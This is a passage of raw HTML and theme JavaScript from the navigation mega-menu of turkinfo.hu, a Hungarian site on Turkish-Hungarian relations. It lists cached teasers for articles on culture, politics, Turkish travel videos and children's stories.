class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\">T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\">\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\">Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_58" id="tdi_59" data-td_block_id="tdi_58" data-td_filter_value="" href="https://turkinfo.hu/category/parbeszed/">✿</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_60" data-td_block_id="tdi_58" data-td_filter_value="24" href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_61" data-td_block_id="tdi_58" data-td_filter_value="4976" href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></div></div><div id=tdi_58 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni">Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="A berlini dilemma: Ankara vagy Moszkva? " ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A berlini dilemma: Ankara vagy Moszkva? " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" title="A berlini dilemma: Ankara vagy Moszkva? ">A berlini dilemma: Ankara vagy Moszkva? </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp 218w, https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett">Ki a barát és ki az ellenség? A török elnök újszerű&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="Hazánk híd a türk világ és Európa között" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hazánk híd a türk világ és Európa között" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" title="Hazánk híd a türk világ és Európa között">Hazánk híd a türk világ és Európa között</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_62 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_62" ><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"172","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "td_block_mega_menu";
block_tdi_62.post_count = "4";
block_tdi_62.found_posts = "2830";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "708";
tdBlocksArray.push(block_tdi_62);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkariyemek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkariyemek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkariyemek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?\">Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\">A var\u00e1zslatos boszork\u00e1nykalap<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00f3zsa-sz\u00e9pe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00f3zsa-sz\u00e9pe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" title=\"R\u00f3zsa-sz\u00e9pe\">R\u00f3zsa-sz\u00e9pe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A negyven sehz\u00e1de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A negyven sehz\u00e1de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A negyven sehz\u00e1de\">A negyven sehz\u00e1de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A m\u00e1jacska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A m\u00e1jacska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A m\u00e1jacska\">A m\u00e1jacska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19343;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\">Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\">Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\">Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        